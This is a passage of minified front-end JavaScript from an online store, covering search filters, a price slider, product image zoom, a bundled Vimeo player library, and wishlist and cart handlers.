MutationObserver(()=>{t.scrollTo(0,n),l.disconnect()});l.observe(t,{childList:!0});var d=document.createElement("html");d.innerHTML=r;var c=d.querySelector("#".concat(o.id));if(c){var u=c.querySelector("button");u&&u.classList.remove("collapsed"),c.querySelectorAll(".refinement__list .collapse").forEach(e=>{e.classList.add("collapse"),e.classList.add("show")})}return d.innerHTML}}return r}}),a()(document).one("ajaxComplete",(e,t)=>{var n,i,o,l;window.scrollTo(0,0),s.a.updateFiltersOrder(),y(!r),n=t.responseText,i=document.querySelector(".search-results__top-content"),o=document.querySelector(".search-results__bottom-content"),(l=document.createElement("html")).innerHTML=n,i&&(i.innerHTML=l.querySelector(".search-results__top-content").innerHTML),o&&l.querySelector(".search-results__bottom-content")&&(o.innerHTML=l.querySelector(".search-results__bottom-content").innerHTML),w(a()(t.responseText),".filter-footer"),document.dispatchEvent(new CustomEvent("tile:getSwatches")),document.querySelector(".filter-footer")&&document.querySelector(".ds-search-results")&&(document.querySelector(".filter-footer").style.bottom="0px"),document.querySelector(".ds-search-results-pagination")&&w(a()(t.responseText),".ds-search-results-pagination");var d=document.querySelectorAll(".range-input input"),c=document.querySelectorAll(".price-input input");d.forEach(e=>{e.removeAttribute("disabled")}),c.forEach(e=>{e.removeAttribute("disabled")});var u=document.querySelector("button.price-reset-link.d-none");if(u){var p=document.querySelector("#page-skeleton-info");p&&"0"===p.dataset.count&&u.classList.remove("d-none")}})}),a()(".container").on("search:sort search:showMore search:filter",()=>{document.querySelector(".ds-search-results")&&(document.querySelector(".veil").style.cssText="\n      position: fixed;\n      z-index: 999999; \n      height: 100vh;\n      width: 100vw;\n    ",document.querySelector(".spinner").classList.add("spinner--smaller")),a()(document).one("ajaxComplete",()=>{document.dispatchEvent(new CustomEvent("tile:getSwatches")),f(),document.querySelector(".ds-search-results")&&(document.querySelector(".filter-bar")?document.querySelector(".ds-search-results").classList.add("filters-applied"):document.querySelector(".ds-search-results").classList.remove("filters-applied"))})}),Object(i.h)(document,"click","a.search-results__pagination__page",e=>{e.preventDefault(),e.delegateTarget.nextElementSibling.click()}),f(),u.call()},s.a.sort=()=>{Object(i.h)(document,"change","[name=sort-order]",e=>{var t=e.delegateTarget,n=document.createElement("button");""!==e.delegateTarget.value&&(n.classList.add("d-none"),n.setAttribute("data-href",t.value),t.parentNode.appendChild(n),n.click())})},s.a.refinementBarState=()=>{var e=[];a()(document).on("show.bs.collapse",".refinement-bar .card-body.collapse",t=>{e.push(t.currentTarget.id)}),a()(document).on("hide.bs.collapse",".refinement-bar .card-body.collapse",t=>{var n=e.findIndex(e=>e===t.currentTarget.id);-1!==n&&e.splice(n,1)}),a()(".container").on("search:filter",()=>{a()(document).one("ajaxComplete",()=>{var t=e;e=[],t.map(e=>document.querySelector("#".concat(e))).forEach(e=>{e.classList.add("no-transition"),a()(e).collapse("show"),e.classList.remove("no-transition")}),s.a.slider();var n=document.querySelector(".refinements .card.active .collapse");n&&n.classList.add("show");var r=document.querySelector(".refinements .card.active .title");r&&r.classList.remove("collapsed"),s.a.filtersScrollLarge()})})},s.a.closeQuickBuyModal=()=>{document.addEventListener("click",e=>{var t=document.querySelector("div.quick-view-dialog");if(t){var n=t.querySelector('button[data-dismiss="modal"]');n.addEventListener("click",()=>{var e=document.querySelector("div.modal-backdrop");e&&e.classList.remove("show")}),Object(i.j)(n)&&!t.contains(e.target)&&n.click()}})},s.a.slider=()=>{if(document.querySelector(".ds-search-results")){var e,t=document.querySelectorAll(".range-input input"),n=document.querySelectorAll(".price-input input"),r=document.querySelector(".price-slider .progress"),a=document.querySelector(".price-refinement-filter"),i=document.querySelector(".refinement-price");if(r){i&&i.querySelector(".ds-refinement-count")&&(i.querySelector(".ds-refinement-count").innerHTML=-1!==window.location.href.indexOf("pmin")?1:0);var{symbol:o}=n[0].dataset,s=parseInt(n[0].value.replace(o,""),10),l=parseInt(n[1].value.replace(o,""),10);r.style.left="".concat((s-t[0].min)/t[0].max*100,"%"),r.style.right="".concat(100-l/t[1].max*100,"%"),n.forEach(i=>{i.classList.contains("event-registered")||(i.addEventListener("input",()=>{clearTimeout(e),e=setTimeout(()=>{if(s=parseInt(n[0].value.replace(o,""),10),(l=parseInt(n[1].value.replace(o,""),10))-s>=10&&l<=t[1].max&&s>=t[0].min&&(t[0].value=s,t[1].value=l,r.style.left="".concat((s-t[0].min)/t[0].max*100,"%"),r.style.right="".concat(100-l/t[1].max*100,"%"),a)){t.forEach(e=>{e.setAttribute("disabled",!0)}),n.forEach(e=>{e.setAttribute("disabled",!0)});var e=-1!==a.dataset.refinementUrl.indexOf("?")?"&":"?";a.dataset.href="".concat(a.dataset.refinementUrl).concat(e,"pmin=").concat(s,"&pmax=").concat(l),b(a)}},500)}),i.addEventListener("keyup",e=>{!function(e){var t=e.value;if(""===t)return;n=t,t=n.replace(/\D/g,"");var n;var r=e.dataset.symbol;t=r+t,e.value=t}(e.target)})),i.classList.add("event-registered")}),t.forEach(e=>{e.classList.contains("event-registered")||(e.addEventListener("input",e=>{var a=parseInt(t[0].value,10),i=parseInt(t[1].value,10);i-a<10?e.target.classList.contains("range-min")?(a=i-10,t[0].value=a):(i=a+10,t[1].value=i):(n[0].value=o+a,n[1].value=o+i),r.style.left="".concat((a-t[0].min)/t[0].max*100,"%"),r.style.right="".concat(100-i/t[1].max*100,"%")}),e.addEventListener("change",()=>{var e=parseInt(t[0].value,10),r=parseInt(t[1].value,10);if(a){var i=-1!==a.dataset.refinementUrl.indexOf("?")?"&":"?";a.dataset.href="".concat(a.dataset.refinementUrl).concat(i,"pmin=").concat(e,"&pmax=").concat(r),b(a),t.forEach(e=>{e.setAttribute("disabled",!0)}),n.forEach(e=>{e.setAttribute("disabled",!0)})}})),e.classList.add("event-registered")});var d=document.querySelector(".price-slider-wrapper");d&&!d.classList.contains("event-registered")&&(document.querySelector(".price-slider-wrapper").addEventListener("click",e=>{var i=e.currentTarget.offsetWidth,s=e.clientX-e.currentTarget.getBoundingClientRect().left,l=Math.ceil((t[1].max-t[0].min)*(s/i)),d=parseInt(t[0].value,10),c=parseInt(t[1].value,10),u=!1;if(l<d)d=l,t[0].value=l,r.style.left="".concat(d/t[0].max*100,"%"),n[0].value=o+l,u=!0;else if(l>c)c=l,t[1].value=l,r.style.right="".concat(100-c/t[1].max*100,"%"),n[1].value=o+l,u=!0;else{l-parseFloat(t[0].value,10)<parseFloat(t[1].value,10)-l?d=l:c=l,c-d>=10&&(t[0].value=d,t[1].value=c,r.style.left="".concat(d/t[0].max*100,"%"),r.style.right="".concat(100-c/t[1].max*100,"%"),n[0].value=o+d,n[1].value=o+c,u=!0)}if(u&&a){e.currentTarget.setAttribute("disabled",!0),t.forEach(e=>{e.setAttribute("disabled",!0)}),n.forEach(e=>{e.setAttribute("disabled",!0)});var p=-1!==a.dataset.refinementUrl.indexOf("?")?"&":"?";a.dataset.href="".concat(a.dataset.refinementUrl).concat(p,"pmin=").concat(d,"&pmax=").concat(c),b(a)}}),d.classList.add("event-registered"))}}},s.a.readmore=()=>{document.querySelector(".ds-search-results")&&(document.querySelector(".ds-quick-links")&&(document.querySelector(".search-results__header").style.margin="0 0 0 0"),document.querySelector(".read-more")&&document.querySelector(".read-more").addEventListener("click",e=>{e.preventDefault(),document.querySelector(".hide-text").style.display="inline",document.querySelector(".read-more-container").style.display="none",document.querySelector(".ellipses").style.display="none"}),document.querySelector(".read-less")&&document.querySelector(".read-less").addEventListener("click",e=>{e.preventDefault(),document.querySelector(".hide-text").style.display="none",document.querySelector(".read-more-container").style.display="block",document.querySelector(".ellipses").style.display="inline"}))},s.a.linksScrollLarge=()=>{if(document.querySelector(".ds-search-results")){var e=document.querySelector(".ds-quick-links"),t=document.querySelector(".ds-quick-links__inner");t&&t.offsetWidth>e.offsetWidth&&(e.style.justifyContent="flex-start")}},s.a.filtersScrollLarge=()=>{if(document.querySelector(".ds-search-results")){var e=document.querySelector(".search-results__filter-bar"),t=document.querySelector(".search-results__filter-bar ul"),n=document.querySelector(".search-results__filter-bar-inner");t&&t.offsetWidth>e.offsetWidth&&(e.style.justifyContent="flex-start",n.style.justifyContent="flex-start")}},s.a.openRefinementPanel=()=>{document.querySelector(".ds-search-results")&&Object(i.h)(document,"click",".refinement__collapse__down",e=>{var t=e.delegateTarget.closest(".refinement").offsetTop;document.querySelector(".refinements").scrollTo({top:t-56,behavior:"smooth"})})},s.a.updateFiltersOrder=()=>{var e=document.querySelectorAll(".search-results__filter-bar-inner ul");e&&e.length>0?e.forEach(e=>{for(var t=e.getElementsByTagName("li"),n=window.sessionStorage.getItem("sortedAppliedFilters"),r=n?n.split(","):[],a=r.length-1;a>=0;a--)for(var i=0;i<t.length;i++)t[i].querySelector('[data-refinement-name="'.concat(r[a],'"'))&&e.appendChild(t[i])}):window.sessionStorage.removeItem("sortedAppliedFilters")},document.addEventListener("DOMContentLoaded",()=>{window.TilesWrapper&&(window.tilesWrapper=new window.TilesWrapper(document.querySelector(".tiles-wrapper")))}),t.default=s.a},function(e,t,n){"use strict";var r=n(24),a=()=>{document.querySelectorAll(".zoomTileActive").forEach(e=>{e.addEventListener("mousemove",t=>{var n=0,r=0;n=t.offsetX?t.offsetX:t.touches.pageX,t.offsetY?r=t.offsetY:n=t.touches.pageX;var a=n/e.offsetWidth*100,i=r/e.offsetHeight*100;t.currentTarget.style.backgroundPosition="".concat(a,"% ").concat(i,"%")})})};t.a=()=>{var e=document.querySelectorAll(".primary-images .swiper-slide:not(.swiper-slide-video)");if(e&&document.querySelector(".ds-product-detail")){if(e.forEach(e=>{e.addEventListener("click",()=>{e.classList.toggle("zoomTileActive"),a()})}),!(window.innerWidth<1024)){var t=document.querySelectorAll(".swiper-slide-video");t&&document.querySelector(".ds-product-detail")&&t.forEach(e=>{e.addEventListener("click",e=>{e.stopPropagation();var t=e.target.closest(".swiper-slide"),n=document.createElement("iframe");n.setAttribute("allow","autoplay;fullscreen"),n.classList.add("video-slide");var a,i=n.cloneNode();i.src=t.dataset.url,t.prepend(i),i.setAttribute("loading","lazy");var o=t.querySelector(".video-slide");if(o&&(a=new r.default(o),t.querySelector(".video__overlay").remove(),a.play(),window.DY&&document.querySelector(".product-detail")&&"function"==typeof window.DY.API)){window.DY.API("event",{name:"PDP video played"})}})})}document.querySelector(".ds-scroll-to-look")&&document.querySelector(".ds-scroll-to-look").addEventListener("click",e=>{var t=document.querySelector("#get-the-look");e.preventDefault(),t.scrollIntoView({behavior:"smooth"})})}}},function(e,t,n){"use strict";n.r(t),function(e,n,r){function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var o=void 0!==e&&"[object global]"==={}.toString.call(e);function s(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function l(e){return Boolean(e&&1===e.nodeType&&"nodeName"in e&&e.ownerDocument&&e.ownerDocument.defaultView)}function d(e){return!isNaN(parseFloat(e))&&isFinite(e)&&Math.floor(e)==e}function c(e){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(e)}function u(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.id,n=e.url,r=t||n;if(!r)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(d(r))return"https://vimeo.com/".concat(r);if(c(r))return r.replace("http:","https:");if(t)throw new TypeError("“".concat(t,"” is not a valid video id."));throw new TypeError("“".concat(r,"” is not a vimeo.com url."))}var p=void 0!==Array.prototype.indexOf,h="undefined"!=typeof window&&void 0!==window.postMessage;if(!(o||p&&h))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var m="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};!function(e){if(!e.WeakMap){var t=Object.prototype.hasOwnProperty,n=function(e,t,n){Object.defineProperty?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n};e.WeakMap=function(){function e(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(n(this,"_id",i("_WeakMap")),arguments.length>0)throw new TypeError("WeakMap iterable is not supported")}function a(e,n){if(!r(e)||!t.call(e,"_id"))throw new TypeError(n+" method called on incompatible receiver "+typeof e)}function i(e){return e+"_"+o()+"."+o()}function o(){return Math.random().toString().substring(2)}return n(e.prototype,"delete",(function(e){if(a(this,"delete"),!r(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)&&(delete e[this._id],!0)})),n(e.prototype,"get",(function(e){if(a(this,"get"),r(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}})),n(e.prototype,"has",(function(e){if(a(this,"has"),!r(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)})),n(e.prototype,"set",(function(e,t){if(a(this,"set"),!r(e))throw new TypeError("Invalid value used as weak map key");var i=e[this._id];return i&&i[0]===e?(i[1]=t,this):(n(e,this._id,[e,t]),this)})),n(e,"_polyfill",!0),e}()}function r(e){return Object(e)===e}}("undefined"!=typeof self?self:"undefined"!=typeof window?window:m);var f=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(e){var t,r,a;a=function(){var e,t,r,a=Object.prototype.toString,i=void 0!==n?function(e){return n(e)}:setTimeout;try{Object.defineProperty({},"x",{}),e=function(e,t,n,r){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==r})}}catch(g){e=function(e,t,n){return e[t]=n,e}}function o(e,n){r.add(e,n),t||(t=i(r.drain))}function s(e){var t,n=typeof e;return null==e||"object"!=n&&"function"!=n||(t=e.then),"function"==typeof t&&t}function l(){for(var e=0;e<this.chain.length;e++)d(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function d(e,t,n){var r,a;try{!1===t?n.reject(e.msg):(r=!0===t?e.msg:t.call(void 0,e.msg))===n.promise?n.reject(TypeError("Promise-chain cycle")):(a=s(r))?a.call(r,n.resolve,n.reject):n.resolve(r)}catch(g){n.reject(g)}}function c(e){var t,n=this;if(!n.triggered){n.triggered=!0,n.def&&(n=n.def);try{(t=s(e))?o((function(){var r=new h(n);try{t.call(e,(function(){c.apply(r,arguments)}),(function(){u.apply(r,arguments)}))}catch(g){u.call(r,g)}})):(n.msg=e,n.state=1,n.chain.length>0&&o(l,n))}catch(g){u.call(new h(n),g)}}}function u(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,t.chain.length>0&&o(l,t))}function p(e,t,n,r){for(var a=0;a<t.length;a++)!function(a){e.resolve(t[a]).then((function(e){n(a,e)}),r)}(a)}function h(e){this.def=e,this.triggered=!1}function m(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function f(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var t=new m(this);this.then=function(e,n){var r={success:"function"!=typeof e||e,failure:"function"==typeof n&&n};return r.promise=new this.constructor((function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");r.resolve=e,r.reject=t})),t.chain.push(r),0!==t.state&&o(l,t),r.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,(function(e){c.call(t,e)}),(function(e){u.call(t,e)}))}catch(g){u.call(t,g)}}r=function(){var e,n,r;function a(e,t){this.fn=e,this.self=t,this.next=void 0}return{add:function(t,i){r=new a(t,i),n?n.next=r:e=r,n=r,r=void 0},drain:function(){var r=e;for(e=n=t=void 0;r;)r.fn.call(r.self),r=r.next}}}();var v=e({},"constructor",f,!1);return f.prototype=v,e(v,"__NPO__",0,!1),e(f,"resolve",(function(e){return e&&"object"==typeof e&&1===e.__NPO__?e:new this((function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");t(e)}))})),e(f,"reject",(function(e){return new this((function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");n(e)}))})),e(f,"all",(function(e){var t=this;return"[object Array]"!=a.call(e)?t.reject(TypeError("Not an array")):0===e.length?t.resolve([]):new t((function(n,r){if("function"!=typeof n||"function"!=typeof r)throw TypeError("Not a function");var a=e.length,i=Array(a),o=0;p(t,e,(function(e,t){i[e]=t,++o===a&&n(i)}),r)}))})),e(f,"race",(function(e){var t=this;return"[object Array]"!=a.call(e)?t.reject(TypeError("Not an array")):new t((function(n,r){if("function"!=typeof n||"function"!=typeof r)throw TypeError("Not a function");p(t,e,(function(e,t){n(t)}),r)}))})),f},(r=m)[t="Promise"]=r[t]||a(),e.exports&&(e.exports=r[t])})),v=new WeakMap;function g(e,t,n){var r=v.get(e.element)||{};t in r||(r[t]=[]),r[t].push(n),v.set(e.element,r)}function y(e,t){return(v.get(e.element)||{})[t]||[]}function b(e,t,n){var r=v.get(e.element)||{};if(!r[t])return!0;if(!n)return r[t]=[],v.set(e.element,r),!0;var a=r[t].indexOf(n);return-1!==a&&r[t].splice(a,1),v.set(e.element,r),r[t]&&0===r[t].length}function w(e,t){var n=v.get(e);v.set(t,n),v.delete(e)}var S=["autopause","autoplay","background","byline","color","controls","dnt","height","id","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","texttrack","title","transparent","url","width"];function E(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return S.reduce((function(t,n){var r=e.getAttribute("data-vimeo-".concat(n));return(r||""===r)&&(t[n]=""===r?1:r),t}),t)}function C(e,t){var n=e.html;if(!t)throw new TypeError("An element must be provided");if(null!==t.getAttribute("data-vimeo-initialized"))return t.querySelector("iframe");var r=document.createElement("div");return r.innerHTML=n,t.appendChild(r.firstChild),t.setAttribute("data-vimeo-initialized","true"),t.querySelector("iframe")}function T(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0;return new Promise((function(r,a){if(!c(e))throw new TypeError("“".concat(e,"” is not a vimeo.com url."));var i="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(e));for(var o in t)t.hasOwnProperty(o)&&(i+="&".concat(o,"=").concat(encodeURIComponent(t[o])));var s="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;s.open("GET",i,!0),s.onload=function(){if(404!==s.status)if(403!==s.status)try{var t=JSON.parse(s.responseText);if(403===t.domain_status_code)return C(t,n),void a(new Error("“".concat(e,"” is not embeddable.")));r(t)}catch(i){a(i)}else a(new Error("“".concat(e,"” is not embeddable.")));else a(new Error("“".concat(e,"” was not found.")))},s.onerror=function(){var e=s.status?" (".concat(s.status,")"):"";a(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},s.send()}))}function x(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(t){return console.warn(t),{}}return e}function F(e,t,n){if(e.element.contentWindow&&e.element.contentWindow.postMessage){var r={method:t};void 0!==n&&(r.value=n);var a=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));a>=8&&a<10&&(r=JSON.stringify(r)),e.element.contentWindow.postMessage(r,e.origin)}}function k(e,t){var n,r=[];if((t=x(t)).event){if("error"===t.event)y(e,t.data.method).forEach((function(n){var r=new Error(t.data.message);r.name=t.data.name,n.reject(r),b(e,t.data.method,n)}));r=y(e,"event:".concat(t.event)),n=t.data}else if(t.method){var a=function(e,t){var n=y(e,t);if(n.length<1)return!1;var r=n.shift();return b(e,t,r),r}(e,t.method);a&&(r.push(a),n=t.value)}r.forEach((function(t){try{if("function"==typeof t)return void t.call(e,n);t.resolve(n)}catch(r){}}))}var _=new WeakMap,L=new WeakMap,A=function(){function e(t){var n=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(a(this,e),window.jQuery&&t instanceof r&&(t.length>1&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),t=t[0]),"undefined"!=typeof document&&"string"==typeof t&&(t=document.getElementById(t)),!l(t))throw new TypeError("You must pass either a valid element or a valid id.");var o=t.ownerDocument.defaultView;if("IFRAME"!==t.nodeName){var s=t.querySelector("iframe");s&&(t=s)}if("IFRAME"===t.nodeName&&!c(t.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(_.has(t))return _.get(t);this.element=t,this.origin="*";var d=new f((function(e,r){var a=function(t){if(c(t.origin)&&n.element.contentWindow===t.source){"*"===n.origin&&(n.origin=t.origin);var a=x(t.data);if(a&&"error"===a.event&&a.data&&"ready"===a.data.method){var i=new Error(a.data.message);return i.name=a.data.name,void r(i)}var o=a&&"ready"===a.event,s=a&&"ping"===a.method;if(o||s)return n.element.setAttribute("data-ready","true"),void e();k(n,a)}};if(o.addEventListener?o.addEventListener("message",a,!1):o.attachEvent&&o.attachEvent("onmessage",a),"IFRAME"!==n.element.nodeName){var s=E(t,i);T(u(s),s,t).then((function(e){var r=C(e,t);return n.element=r,n._originalElement=t,w(t,r),_.set(n.element,n),e})).catch(r)}}));return L.set(this,d),_.set(this.element,this),"IFRAME"===this.element.nodeName&&F(this,"ping"),this}var t,n,o;return t=e,(n=[{key:"callMethod",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new f((function(r,a){return t.ready().then((function(){g(t,e,{resolve:r,reject:a}),F(t,e,n)})).catch(a)}))}},{key:"get",value:function(e){var t=this;return new f((function(n,r){return e=s(e,"get"),t.ready().then((function(){g(t,e,{resolve:n,reject:r}),F(t,e)})).catch(r)}))}},{key:"set",value:function(e,t){var n=this;return new f((function(r,a){if(e=s(e,"set"),null==t)throw new TypeError("There must be a value to set.");return n.ready().then((function(){g(n,e,{resolve:r,reject:a}),F(n,e,t)})).catch(a)}))}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===y(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch((function(){})),g(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");b(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch((function(e){}))}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=L.get(this)||new f((function(e,t){t(new Error("Unknown player. Probably unloaded."))}));return f.resolve(e)}},{key:"addCuePoint",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod("addCuePoint",{time:e,data:t})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(!e)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:e,kind:t})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var e=this;return new f((function(t){L.delete(e),_.delete(e.element),e._originalElement&&(_.delete(e._originalElement),e._originalElement.removeAttribute("data-vimeo-initialized")),e.element&&"IFRAME"===e.element.nodeName&&e.element.parentNode&&e.element.parentNode.removeChild(e.element),t()}))}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getColor",value:function(){return this.get("color")}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}}])&&i(t.prototype,n),o&&i(t,o),e}();o||(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document,t=[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")),n=function(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))};t.forEach((function(e){try{if(null!==e.getAttribute("data-vimeo-defer"))return;var t=E(e);T(u(t),t,e).then((function(t){return C(t,e)})).catch(n)}catch(r){n(r)}}))}(),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;if(!window.VimeoPlayerResizeEmbeds_){window.VimeoPlayerResizeEmbeds_=!0;var t=function(t){if(c(t.origin)&&t.data&&"spacechange"===t.data.event)for(var n=e.querySelectorAll("iframe"),r=0;r<n.length;r++)if(n[r].contentWindow===t.source){n[r].parentElement.style.paddingBottom="".concat(t.data.data[0].bottom,"px");break}};window.addEventListener?window.addEventListener("message",t,!1):window.attachEvent&&window.attachEvent("onmessage",t)}}()),t.default=A}.call(this,n(16),n(69).setImmediate,n(0))},function(e,t,n){"use strict";(function(e){function n(t,n){var r;e.spinner().stop(),t.success?(r="alert-success",n.hasClass("fa-heart-o")&&n.removeClass("fa-heart-o").addClass("fa-heart")):r="alert-danger",0===e(".add-to-wishlist-messages").length&&e("body").append('<div class="add-to-wishlist-messages "></div>'),e(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+r+'">'+t.msg+"</div>"),setTimeout((function(){e(".add-to-wishlist-messages").remove()}),5e3)}t.a={addToWishlist:function(){e("body").on("click",".wishlistTile",(function(t){if(t.preventDefault(),!e(this).attr("data-wish-href")){var r=e(this).find(e("i")),a=e(this).attr("href")||e(".update-wishlist-url").val(),i=e(this).closest(".product").attr("data-pid"),o=e(this).closest(".product-detail").find(".product-option").attr("data-option-id"),s=e(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id");o=o||null,s=s||null,a&&i&&(e.spinner().start(),e.ajax({url:a,type:"post",dataType:"json",data:{pid:i,optionId:o,optionVal:s},success:function(e){n(e,r)},error:function(e){n(e,r)}}))}}))}}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(8).a;t.a={availability:r.availability,addToCart:r.addToCart,updateAttributesAndDetails:function(){e("body").on("product:statusUpdate",(function(t,n){var r=e('.product-detail[data-pid="'+n.id+'"]');r.find(".description-and-detail .product-attributes").empty().html(n.attributesHtml),n.shortDescription?(r.find(".description-and-detail .description").removeClass("hidden-xl-down"),r.find(".description-and-detail .description .content").empty().html(n.shortDescription)):r.find(".description-and-detail .description").addClass("hidden-xl-down"),n.longDescription?(r.find(".description-and-detail .details").removeClass("hidden-xl-down"),r.find(".description-and-detail .details .content").empty().html(n.longDescription)):r.find(".description-and-detail .details").addClass("hidden-xl-down")}))},showSpinner:function(){e("body").on("product:beforeAddToCart product:beforeAttributeSelect",(function(){e.spinner().start()}))},updateAttribute:function(){e("body").on("product:afterAttributeSelect",(function(t,n){e(".product-detail>.bundle-items").length||e(".product-set-detail").eq(0)?(n.container.data("pid",n.data.product.id),n.container.find(".product-id").text(n.data.product.id)):(e(".product-id").text(n.data.product.id),e('.product-detail:not(".bundle-item")').data("pid",n.data.product.id))}))},updateAddToCart:function(){e("body").on("product:updateAddToCart",(function(t,n){e("button.add-to-cart",n.$productContainer).attr("disabled",!n.product.readyToOrder||!n.product.available);var r=e(".product-availability").toArray().every((function(t){return e(t).data("available")&&e(t).data("ready-to-order")}));e("button.add-to-cart-global").attr("disabled",!r)}))},updateAvailability:function(){e("body").on("product:updateAvailability",(function(t,n){if(e("div.availability",n.$productContainer).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available),e(".availability-msg",n.$productContainer).empty().html(n.message),e(".global-availability").length){var r=e(".product-availability").toArray().every((function(t){return e(t).data("available")})),a=e(".product-availability").toArray().every((function(t){return e(t).data("ready-to-order")}));e(".global-availability").data("ready-to-order",a).data("available",r),e(".global-availability .availability-msg").empty().html(a?n.message:n.resources.info_selectforstock)}}))},sizeChart:function(){e(".size-chart a").on("click",(function(t){t.preventDefault();var n=e(this).attr("href"),r=e(this).closest(".size-chart").find(".size-chart-collapsible");r.is(":empty")&&e.ajax({url:n,type:"get",dataType:"json",success:function(e){r.append(e.content)}}),r.toggleClass("active")}));var t=e(".size-chart-collapsible");e("body").on("click touchstart",(function(n){e(".size-chart").has(n.target).length<=0&&t.removeClass("active")}))},copyProductLink:function(){e("body").on("click","#fa-link",(function(){event.preventDefault();var 